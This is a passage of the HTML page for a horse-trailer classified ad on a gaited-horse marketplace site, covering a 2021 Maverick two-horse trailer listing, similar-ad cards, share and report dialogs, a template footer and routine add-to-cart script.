                                        </ul>
                                    </div>
                                    <div id="adt-ad-description-box" class="adt-ad-description">
                                        <h4>Description:</h4>
                                        <p>Trailer Information: Year: 2021 Make: Maverick Model: 2H HS Aluminum Price: $14,900.00 Location: Norco, CA Horses: 2 Pull Type: Bumper Deion: 2H MAVERICK HS ALL ALUMINUM 7ft tall 7 ft wide weight 2210 lbs Contact Info: Name: Kimberly Phone: 909-553-3999 Toll Free: Cell Phone: Fax: 951-371-5557</p>
                                        <div class="adforest-owner-text"><p>Mention Gaited Horse Marketplace when calling the seller to get a good deal.</p>
<p>&nbsp;</p></div>                                        

                                    </div>
                                                                                                            
                                        <div id="adt-ad-location-box" class="adt-ad-location-box">
                                            <div class="top-box">
                                                <h4>Location:</h4>
                                                <p>
                                                    <i class="fas fa-location-arrow"></i>Norco, Riverside, California 92860, USA                                                </p>
                                            </div>
                                                                                            <div id="itemMap"
                                                     style="width: 100%; height: 370px; margin-bottom:5px;"></div>
                                                <input type="hidden" id="ad_lat"
                                                       value="33.9311257"/>
                                                <input type="hidden" id="ad_lon"
                                                       value="-117.548661"/>
                                                                                        </div>
                                                                                                                                                <div id="adt-ad-review-box">
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-lg-4">
                                <div class="adt-product-or-seller-web-box">
                                    
                                    <div class="adt-product-detail-box">
                                        <div class="detail-box">
                                                                                        <div class="views">
                                                Views:                                                 <span>68</span>
                                            </div>
                                            <span class="price">$14,995.00<small></small></span>                                            <h3>2021 Maverick Aluminum 2 Horse Trailer</h3>
                                                                                        <span class="date"><i
                                                        class="far fa-calendar-alt"></i>Posted on 26 May 2021</span>
                                                                                                </div>
                                        <div class="actions-box">
                                                                                        <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to View Ad Owner">
                                                <i class="far fa-user"></i>
                                            </a>
                                                                                            <a data-bs-toggle="modal"
                                                   data-bs-target=".share-ad"
                                                   data-adid="10578"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Share Ad">
                                                    <i class="fas fa-share-alt"></i>
                                                </a>

                                                                                                                                    <a class="ad_to_fav" data-adid="10578"
                                               href="javascript:void(0);"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to Add to Favourite">
                                                <i class="far fa-heart"></i></a>
                                            <a data-bs-target=".report-quote" data-bs-toggle="modal"
                                               data-adid="10578"
                                               href="javascript:void(0);"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to Report Ad">
                                                <i class="fas fa-exclamation-triangle"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="adt-product-author-detail-box">
                                        <div class="author-box">
                                                                                        <span class="designation">Dealer</span>
                                            <div class="author-img">
                                                <a class="m-0"
                                                   href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                    <img src="[data-uri]" alt="author-img" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686047522/fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="214" data-eio-rheight="214"><noscript><img width="214" height="214" src="[data-uri]" alt="author-img" data-eio="l" data-public-id="fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png" class="wp-post-0 wp-image-15162" data-format="png" data-transformations="f_webp,q_auto" data-version="1686047522" data-seo="1" data-responsive="1" data-size="214 214" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                </a>
                                            </div>
                                            <div class="author-meta">
                                                <h4>
                                                    <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">Gary Reiss  </a>
                                                                                                    </h4>
                                                <p>
                                                    Member Since August 2, 2022                                                </p>
                                                <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                    View All Ads                                                </a>
                                            </div>
                                        </div>
                                        <div class="location-box">
                                            <a href="#adt-ad-location-box"
                                               class="map">see map</a>
                                            <img src="[data-uri]"
                                                 alt="location" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg"
                                                 alt="location" data-eio="l"></noscript> Norco, Riverside, Califor...                                        </div>
                                        
                                                    <div class="contact-box-main">
                                                        <!-- WhatsApp Contact Box -->
                                                        <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/"
                                                           style="text-decoration: none;">
                                                            <div class="contact-box whatsapp">
                                                                <div class="icon">
                                                                    <img src="[data-uri]"
                                                                         alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg"
                                                                         alt="icon" data-eio="l"></noscript>
                                                                </div>
                                                                <div class="meta">
                                                                    <small class="toggle-contact-number"
                                                                           data-ad-id="253">
                                                                        Login to View                                                                    </small>
                                                                    <span class="style_2_ph">909-553xxxxx</span>
                                                                </div>
                                                            </div>
                                                        </a>

                                                        <!-- Phone Contact Box -->
                                                        <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/"
                                                           style="text-decoration: none;">
                                                            <div class="contact-box phone-2">
                                                                <div class="icon">
                                                                    <img src="[data-uri]"
                                                                         alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg"
                                                                         alt="icon" data-eio="l"></noscript>
                                                                </div>
                                                                <div class="meta">
                                                                    <small class="toggle-contact-number"
                                                                           data-ad-id="253">
                                                                        Login to View                                                                    </small>
                                                                    <span class="style_2_ph">909-553xxxxx</span>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </div>

                                                                                                                                                                                <div id="message_box" class="message-box text-center">
                                                                                            </div>
                                                                            </div>
                                                                                                                                                    <div class="adt-product-author-detail-box">
                                            <div style="padding: 20px;" class="widget-heading">
                                                <div class="panel-title">
                                                    <span class="tips_widget_title">Safety tips for deal</span>
                                                </div>
                                            </div>
                                            <div class="widget-content saftey tips_widget_body">
                                                <ol>
<li>Use a safe location to meet seller</li>
<li>Avoid cash transactions</li>
<li>Beware of unrealistic offers</li>
</ol>                                            </div>
                                        </div>

                                                                        </div>
                                <div class = "ad-bottom-sidebar style_2_bottom_sidebar"><div class="widget"><a href="https://gaitedhorsemarketplace.com/gaitedhorseredesign/"><img width="300" height="75" src="[data-uri]" class="image wp-image-9864  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA" data-eio-rwidth="300" data-eio-rheight="75" /><noscript><img width="300" height="75" src="[data-uri]" class="image wp-image-9864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-eio="l" data-public-id="Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png" data-format="png" data-transformations="f_webp,q_auto" data-version="1682837239" data-seo="1" data-responsive="1" data-size="300 75" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a></div></div><div class="widget">			<div class="textwidget"><p>FEFMH LLC, T/A The Gaited Horse Marketplace Gary Reiss, CEO greiss@gaitedhorsemarketplace.com 215 630-5112</p>
</div>
		</div></div></div>                            </div>
                        </div>
                    </div>
                </div>
                                            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
            <div class="related-ads-container" id="related-ads-container">
                <div class="adt-ads-top-box">
                    <h4>Similiar Ads</h4>
                </div>
                                    <div class="adt-ads-carousel owl-carousel owl-theme" data-columns="4">
                                                    <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/2003-mid-tack-3h-classic-monarch/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="2003 Mid Tack 3H Classic Monarch" data-src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/02/20160522_132455-760x410.jpg" decoding="async" data-eio-rwidth="760" data-eio-rheight="410"><noscript><img class="img-fluid"
                                                 src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/02/20160522_132455-760x410.jpg"
                                                 alt="2003 Mid Tack 3H Classic Monarch" data-eio="l"></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/2003-mid-tack-3h-classic-monarch/">
                                            <h5>2003 Mid Tack 3H Classic Monarch</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>Utah                                        </p>
                                        <div class="price-box">
                                            <strong>$15,500.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="14513"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/gooseneck-with-12-living-quarters-horse-trailer-sale/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Gooseneck With 12&#8242; Living Quarters Horse..." data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901834/Screenshot-4/Screenshot-4.png?_i=AA" decoding="async" data-eio-rwidth="730" data-eio-rheight="349"><noscript><img width="730" height="349" class="img-fluid wp-image-12868" src="[data-uri]" alt="Gooseneck With 12&#8242; Living Quarters Horse..." data-eio="l" data-public-id="Screenshot-4/Screenshot-4.png" data-format="png" data-transformations="f_webp,q_auto" data-version="1682901834" data-seo="1" data-responsive="1" data-size="730 349" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/gooseneck-with-12-living-quarters-horse-trailer-sale/">
                                            <h5>Gooseneck With 12&#8242; Living Quarters Horse...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>4587 Diamond Street                                        </p>
                                        <div class="price-box">
                                            <strong>$754,500.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="12867"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/gooseneck-with-12-living-quarters-horse-trailer/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Gooseneck With 12&#8242; Living Quarters Horse..." data-src="https://res.cloudinary.com/drynafjha/images/w_734,h_410,c_scale/f_webp,q_auto/v1682901836/Screenshot-3/Screenshot-3.png?_i=AA" decoding="async" data-eio-rwidth="734" data-eio-rheight="410"><noscript><img width="734" height="486" class="img-fluid wp-image-12866" src="[data-uri]" alt="Gooseneck With 12&#8242; Living Quarters Horse..." data-eio="l" data-public-id="Screenshot-3/Screenshot-3.png" data-crop="1.79" data-format="png" data-transformations="f_webp,q_auto" data-version="1682901836" data-seo="1" data-responsive="1" data-size="734 486" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/gooseneck-with-12-living-quarters-horse-trailer/">
                                            <h5>Gooseneck With 12&#8242; Living Quarters Horse...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>4587 Diamond Street                                        </p>
                                        <div class="price-box">
                                            <strong>$16,301,500.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="12865"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/15-hh-easy-to-ride-trail-horse/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="15 HH Easy To Ride Trail Horse" data-src="https://res.cloudinary.com/drynafjha/images/w_760,h_410,c_scale/f_webp,q_auto/v1682902636/tennessee-walking-horse-gelding-15years-15-hh-chestnut-gaitedhorses-trailhorses-westernhorses-leisurehorses-adairsville-georgia-2957699_2/tennessee-walking-horse-gelding-15years-15-hh-chestnut-gaitedhorses-trailhorses-westernhorses-leisurehorses-adairsville-georgia-2957699_2.jpg?_i=AA" decoding="async" data-eio-rwidth="760" data-eio-rheight="410"><noscript><img width="766" height="574" class="img-fluid wp-image-12077" src="[data-uri]" alt="15 HH Easy To Ride Trail Horse" data-eio="l" data-public-id="tennessee-walking-horse-gelding-15years-15-hh-chestnut-gaitedhorses-trailhorses-westernhorses-leisurehorses-adairsville-georgia-2957699_2/tennessee-walking-horse-gelding-15years-15-hh-chestnut-gaitedhorses-trailhorses-westernhorses-leisurehorses-adairsville-georgia-2957699_2.jpg" data-crop="1.85" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682902636" data-seo="1" data-responsive="1" data-size="766 574" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/15-hh-easy-to-ride-trail-horse/">
                                            <h5>15 HH Easy To Ride Trail Horse</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>Mount Sterling, Kent...                                        </p>
                                        <div class="price-box">
                                            <strong>$10,000.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="12076"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/4-horse-trailer-with-13-living-quarters/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="4 Horse Trailer with 13&#8242; Living Quarters" data-src="https://res.cloudinary.com/drynafjha/images/w_563,h_410,c_scale/f_webp,q_auto/v1682902643/1385407_2022-lakota-trailers-charger-4-horse-trailer-with-13-living-_photo_2_1642664438_img/1385407_2022-lakota-trailers-charger-4-horse-trailer-with-13-living-_photo_2_1642664438_img.jpg?_i=AA" decoding="async" data-eio-rwidth="563" data-eio-rheight="410"><noscript><img width="563" height="422" class="img-fluid wp-image-12061" src="[data-uri]" alt="4 Horse Trailer with 13&#8242; Living Quarters" data-eio="l" data-public-id="1385407_2022-lakota-trailers-charger-4-horse-trailer-with-13-living-_photo_2_1642664438_img/1385407_2022-lakota-trailers-charger-4-horse-trailer-with-13-living-_photo_2_1642664438_img.jpg" data-crop="1.37" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682902643" data-seo="1" data-responsive="1" data-size="563 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/4-horse-trailer-with-13-living-quarters/">
                                            <h5>4 Horse Trailer with 13&#8242; Living Quarters</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>Fort scott, Bourbon,...                                        </p>
                                        <div class="price-box">
                                            <strong>$105,588.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="12060"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                                </div>
        </div>
                                    </div>
        </div>
    </section>
    <!-- adt-ad-detail-section-end -->

<div class="modal fade report-quote" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn close" data-bs-dismiss="modal"><span
                            aria-hidden="true">&#10005;</span><span
                            class="sr-only">Close</span></button>
                <div class="modal-title">Why are you reporting this ad?</div>
            </div>
            <div class="modal-body">
                <form>
                    <div class="skin-minimal">
                        <div class="form-group col-md-12 col-sm-12">
                            <label>Type</label>
                            <ul class="list">
                                <li><select class="alerts custom-select form-control default-select"
                                            id="report_option">                                            <option
                                            value="Spam">Spam</option>                                            <option
                                            value="Offensive">Offensive</option>                                            <option
                                            value="Duplicated">Duplicated</option>                                            <option
                                            value="Fake">Fake</option>                                    </select></li>
                            </ul>
                        </div>
                    </div>
                    <div class="form-group  col-md-12 col-sm-12">
                        <label>Comments</label>
                        <textarea placeholder="Write your comments." rows="3"
                                  class="form-control" id="report_comments"></textarea>
                    </div>
                    <div class="clearfix"></div>
                    <div class="col-md-12 col-sm-12 margin-bottom-20 margin-top-20">
                        <input type="hidden" id="ad_id" value="10578"/>
                        <button type="button" class="adt-button-dark btn-block"
                                id="sb_mark_it">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="modal fade share-ad" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content text-left">
                <div class="modal-header">
                    <h3 class="modal-title">Share</h3>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body text-left">
                    <div class="recent-ads">
                        <div class="recent-ads-list">
                            <div class="recent-ads-container">
                                <div class="recent-ads-list-image">
									                                        <a href="https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/"
                                           class="recent-ads-list-image-inner"><img src="[data-uri]"
                                                                                    alt="2021 Maverick Aluminum 2 Horse Trailer" data-src="https://res.cloudinary.com/drynafjha/images/w_313,h_234,c_scale/f_webp,q_auto/v1684983922/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="313" data-eio-rheight="234"><noscript><img width="563" height="422" src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-eio="l" data-public-id="1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img.jpg" data-crop="1.34" class="wp-post-0 wp-image-10580" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1684983922" data-seo="1" data-responsive="1" data-size="563 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a>
									                                </div>
                                <div class="recent-ads-list-content">
                                    <h3 class="recent-ads-list-title"><a
                                                href="https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/">2021 Maverick Aluminum 2 Horse Trailer</a></h3>
                                    <div class="recent-ads-list-price"><h3>$14,995.00 </h3></div>
                                    <p>Trailer Information: Year: 2021 Make: Maverick Model: 2H HS Aluminum Price: $14,900.00 Location: Norco, CA Horses: 2 Pull Type: Bumper Deion: 2H MAVERICK HS ALL ALUMINUM 7ft tall 7 ft wide weight 2210 lbs Contact Info: Name: Kimberly Phone: 909-553-3999 Toll Free: Cell Phone: Fax: 951-371-5557</div>
                            </div>
                        </div>
                    </div>
                    <div class="share-link">Link</div>
                    <p><a href="https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/">https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/</a></p>
                </div>
                <div class="modal-footer">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/" class="btn btn-fb btn-md" target="_blank"><i class="fab fa-facebook-f"></i></a>
        <a href="https://twitter.com/intent/tweet?text=2021%20Maverick%20Aluminum%202%20Horse%20Trailer&#038;url=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/" class="btn btn-twitter btn-md" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
        <a href="https://plus.google.com/share?url=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/" class="btn btn-twitter btn-md" target="_blank"><i class="fab fa-google"></i></a>
        <a href="https://pinterest.com/pin/create/button/?url=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/&#038;media=https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA&#038;description=2021%20Maverick%20Aluminum%202%20Horse%20Trailer" class="btn btn-twitter btn-md" target="_blank"><i class="fab fa-pinterest"></i></a>
        <a href="https://bufferapp.com/add?url=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/&#038;text=2021%20Maverick%20Aluminum%202%20Horse%20Trailer" class="btn btn-twitter btn-md" target="_blank"><i class="fa fa-plus"></i></a>
                        </div>
            </div>
        </div>
    </div>

<footer class="adt-footer-section">
    <div class="container adt-container">
        <div id="sb_loading" style="display:none;">Loading...</div>
        <div class="row">
            <div class="col-md-6 col-xl-3">
                <div class="adt-about-detail-box">
                    <a href="https://gaitedhorsemarketplace.com/">
                                                    <img
                                    src="[data-uri]"
                                    class="img-fluid lazyload"
                                    alt="Site Logo" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1685001265/Gaited-Horse-logo-1/Gaited-Horse-logo-1.png?_i=AA" decoding="async" data-eio-rwidth="1920" data-eio-rheight="486"><noscript><img width="1920" height="486" src="[data-uri]" class="img-fluid wp-image-9861" alt="Site Logo" data-eio="l" data-public-id="Gaited-Horse-logo-1/Gaited-Horse-logo-1.png" data-format="png" data-transformations="f_webp,q_auto" data-version="1685001265" data-seo="1" data-responsive="1" data-size="1920 486" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </a>
                    <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Repellat accusantium corrupti qui. Sapiente, dignissimos.</p>
                    <h4>Follow Us</h4>
                    <ul class="social-links">
                                                            <li>
                                        <a href="#">
                                            <i class="fab fa-facebook"></i>
                                        </a>
                                    </li>
                                                    </ul>
                </div>
            </div>
            <div class="col-md-6 col-xl-3">
                <div class="adt-contact-box">
                    <h4>Contact Section Title</h4>
                    <ul class="adt-contact-list">
                                                        <li>
                                    <div class="icon-box">
                                        <i class="fas fa-home"></i>
                                    </div>
                                    <div class="meta-box">
                                        <small>Address</small>
                                        <span>75 Blue Street, PK 54000</span>
                                    </div>
                                </li>
                                                    </ul>
                </div>
            </div>
            <div class="col-md-6 col-xl-3">
                <div class="adt-quick-links">
                    <h4>Quick Links</h4>
                    <ul>
                                                        <li>
                                    <a href=""></a>
                                </li>
                                                            <li>
                                    <a href=""></a>
                                </li>
                                                </ul>
                </div>
            </div>
                            <div class="col-md-6 col-xl-3">
                    <div class="adt-newsletter-box">
                        <h4>Will never send you spam and ueless newsletter</h4>
                        <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Doloremque molestiae, in nam soluta dicta quasi corrupti itaque laboriosam deleniti labore qui animi delectus nulla fugit.</p>
                        <form id="save_email_footer_form">
                            <div class="input-group">
                                <input type="email" name="footer_email" id="footer_email" class="form-control"
                                       placeholder="Your Email">
                                <button id="save_email_footer_btn" class="btn send-btn" type="submit">
                                    <i id="btn-primary-icon" class="fas fa-paper-plane"></i>
                                    <i id='btn-spinner-icon' class="fa fa-circle-o-notch fa-spin"
                                       style="display: none; color: #fff;"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                    </div>
    </div>
</footer>

<div class="adt-copyright-box">
    <p>Copyright © 2025 Website Design &amp; Develop by <a href="http://ebridge.tech/">eBridge</a></p></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adforest-child\/*","\/wp-content\/themes\/adforest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        (function ($) {
            "use strict";
            $('.sb_variation').on('change', function () {
                var get_var = '';
                $(".sb_variation").each(function () {
                    var val = $(this).val();
                    get_var = get_var + val.replace(/\s+/g, '') + '_';
                });
                var res = $('#' + get_var).val();

                var arr = res.split("-");
                var sale_price = arr[0];
                var old_price = arr[1];
                var vid = arr[2];
                if (sale_price == "0") {
                    $('#v_msg').html('This product is currently out of stock/unavailable.');
                    $('#sale_price').html('');
                    $('#old_price').html('');
                    $('#sb_add_to_cart').hide();
                    $('#quantity').hide();
                    $('#product_qty').hide();
                }
                else {
                    $('#sale_price').html('&#36;' + sale_price);
                    $('#old_price').html('&#36;' + old_price);
                    $('#v_msg').html('');
                    $('#sb_add_to_cart').show();
                    $('#quantity').show();
                    $('#product_qty').show();
                }
                $('#variation_id').val(vid);
            });
            $(".sb_variation").trigger("change");

            $('#sb_add_to_cart').on('click', function () {
                if ($('#cart_msg').html() != 'Adding...') {
                    $('#cart_msg').html("Adding...");
                    //Getting values
                    var variation_id = $('#variation_id').val();
                    var pid = $('#product_id').val();
                    var qty = $('#product_qty').val();
                    $.post('https://gaitedhorsemarketplace.com/wp-admin/admin-ajax.php', {
                        action: 'sb_cart',
                        product_id: pid,
                        qty: qty,
                        variation_id: variation_id
                    }).done(function (response) {
                        $('#cart_msg').html("add to cart");
                        if (response != 0) {
                            var cart_url = '';
                                                            var cart_url = '<br /><a href="">View Cart</a>';
                                                            toastr.success('Product Added successfully.' + cart_url, 'Success!', { timeOut: 10000, "closeButton": true, "positionClass": "toast-bottom-right" })
                        }
                        else {
                            toastr.error('Something went wrong, please try again.', 'Error!', { timeOut: 15000, "closeButton": true, "positionClass": "toast-bottom-right" })

                        }
                    });
                }
            });

        })(jQuery);
    </script>
    <script id="tbgsuw">
